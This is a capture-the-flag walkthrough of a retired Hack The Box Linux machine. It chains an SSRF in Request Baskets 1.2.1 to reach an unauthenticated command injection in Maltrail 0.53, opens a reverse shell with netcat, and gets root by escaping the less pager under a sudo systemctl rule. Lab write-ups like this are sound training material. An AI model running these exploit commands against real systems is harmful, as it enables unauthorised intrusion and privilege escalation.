HTB retired machine | Linux (easy)
First, we perform an nmap scan to detect various services.
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa8867d7133d083a8ace9dc4ddf3e1ed (RSA)
| 256 ec2eb105872a0c7db149876495dc8a21 (ECDSA)
|_ 256 b30c47fba2f212ccce0b58820e504336 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
Nmap detects four services, including two web servers on ports 55555 and 80. Unfortunately, port 80 is filtered and inaccessible. I connect to the server on port 55555.
This server is running Request Basket version 1.2.1, which is vulnerable to Server-Side Request Forgery (SSRF). I exploit this vulnerability using the following script:
$ wget https://raw.githubusercontent.com/mathias-mrsn/request-baskets-v121-ssrf/master/exploit.py
$ python3 exploit.py http://10.10.11.224:55555 http://127.0.0.1:80
Exploit for SSRF vulnerability on Request-Baskets (1.2.1) (CVE-2023-27163).
Exploit successfully executed.
Any request sent to http://10.10.11.224:55555/usqudt will now be forwarded to the service on http://127.0.0.1:80.This exploit leverages the SSRF vulnerability, allowing access to internal and private services by sending a request to the '/api/basket/{name}' API.
Now that requests are redirected, we can send requests to the service on port 80 by targeting the basket created with the script.
Visit http://10.10.11.224:55555/usqudt.
The service is Maltrail version 0.53. Fortunately, this version is vulnerable to Remote Code Execution (RCE). This vulnerability arises during login, where the username field is executed in a shell, allowing code execution on the server. In this case, we use it to establish a reverse shell.
$ nc -lvp 9000
$ wget https://raw.githubusercontent.com/spookier/Maltrail-v0.53-Exploit/main/exploit.py
$ python3 maltrait_ex.py 10.10.14.50 9000 http://10.10.11.224:55555/usqudt
Running exploit on http://10.10.11.224:55555/usqudt/loginNow, I have a shell in the nc window.
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$ whoami
puma
puma@sau:/opt/maltrail$ cat ~/user.txt
********************************
puma@sau:/opt/maltrail$ sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
When I execute this command as sudo, the prompt appears as if it is using the less command. I attempt to run a command in the !whoami format.
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!ls
!llss!ls
CHANGELOG core maltrail-sensor.service plugins thirdparty
CITATION.cff docker maltrail-server.service requirements.txt trails
LICENSE h maltrail.conf sensor.py
README.md html misc server.py
Bingo! I can print the flag.
!done (press RETURN)!cat /root/root.txt
!ccaatt //rroooott//rroooott..ttxxtt!cat /root/root.txt
********************************

